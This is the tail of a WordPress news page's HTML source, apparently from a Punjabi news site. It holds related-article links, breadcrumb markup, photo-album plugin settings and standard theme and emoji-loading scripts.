\u0a39\u0a30\u0a3e\u0a07\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%b9%e0%a8%95-%e0%a8%9f%e0%a8%ae-%e0%a8%a8-%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-2-0-%e0%a8%a8\/"},{"id":9853,"title":"\u0a35\u0a30\u0a32\u0a21 \u0a39\u0a3e\u0a15\u0a40 \u0a15\u0a71\u0a2a \u0a07\u0a70\u0a21\u0a40\u0a06 '\u0a1a 13 \u0a24\u0a4b\u0a02, \u0a06\u0a38\u0a1f\u0a30\u0a47\u0a32\u0a40\u0a06 \u0a24\u0a4b\u0a02 '\u0a59\u0a24\u0a30\u0a3e'","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%b9%e0%a8%95-%e0%a8%95%e0%a8%aa-%e0%a8%87%e0%a8%a1%e0%a8%86-%e0%a8%9a-13-%e0%a8%a4-%e0%a8%86%e0%a8%b8%e0%a8%9f%e0%a8%b0%e0%a8%b2%e0%a8%86-%e0%a8%a4-%e0%a9%99\/"},{"id":9850,"title":"\u0a35\u0a30\u0a32\u0a21 \u0a38\u0a3e\u0a08\u0a15\u0a32 \u0a2f\u0a3e\u0a24\u0a30\u0a3e '\u0a24\u0a47 \u0a28\u0a3f\u0a71\u0a15\u0a32\u0a47 \u0a28\u0a3e\u0a30\u0a35\u0a47 \u0a26\u0a47 \u0a35\u0a3f\u0a26\u0a3f\u0a06\u0a30\u0a25\u0a40 \u0a28\u0a42\u0a70 \u0a32\u0a41\u0a27\u0a3f\u0a06\u0a23\u0a3e '\u0a1a \u0a32\u0a41\u0a71\u0a1f\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%b8%e0%a8%88%e0%a8%95%e0%a8%b2-%e0%a8%af%e0%a8%a4%e0%a8%b0-%e0%a8%a4-%e0%a8%a8%e0%a8%95%e0%a8%b2-%e0%a8%a8%e0%a8%b0%e0%a8%b5-%e0%a8%a6-%e0%a8%b5%e0%a8%a6\/"},{"id":9847,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a15\u0a24\u0a32 \u0a15\u0a47\u0a38 \u0a26\u0a40 \u0a24\u0a2b\u0a24\u0a40\u0a36 \u0a15\u0a30 \u0a30\u0a39\u0a47 \u0a26\u0a3f\u0a71\u0a32\u0a40 \u0a2a\u0a41\u0a32\u0a40\u0a38 \u0a26\u0a47 \u0a05\u0a27\u0a3f\u0a15\u0a3e\u0a30\u0a40\u0a06\u0a02 \u0a26\u0a40 \u0a38\u0a41\u0a30\u0a71\u0a16\u0a3f\u0a06 \u0a35\u0a27\u0a3e\u0a08","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%b8-%e0%a8%a6-%e0%a8%a4%e0%a8%ab%e0%a8%a4%e0%a8%b6-%e0%a8%95%e0%a8%b0-%e0%a8%b0%e0%a8%b9-%e0%a8%a6\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%a6%e0%a8%b2%e0%a8%85-%e0%a8%b9%e0%a8%a3-%e0%a8%b2%e0%a8%95-%e0%a8%a6-%e0%a8%97%e0%a8%b2-%e0%a8%aa%e0%a8%a3-%e0%a8%b2%e0%a8%97-%e0%a8%aa%e0%a8%86-%e0%a8%b0%e0%a8%9c-%e0%a8%b5%e0%a9%9c\/","name":"&#8216;\u0a2c\u0a26\u0a32\u0a3e\u0a05&#8217; \u0a39\u0a41\u0a23 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a47 \u0a17\u0a32 \u0a2a\u0a48\u0a23 \u0a32\u0a71\u0a17 \u0a2a\u0a3f\u0a06, \u0a30\u0a3e\u0a1c\u0a3e \u0a35\u0a5c\u0a3f\u0a70\u0a17 \u0a26\u0a3e &#8216;\u0a06\u0a2a&#8217; \u0a38\u0a30\u0a15\u0a3e\u0a30 &#8216;\u0a24\u0a47 \u0a39\u0a2e\u0a32\u0a3e"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="e32069df2a" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="670ababd18" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-25 00:06:47 -->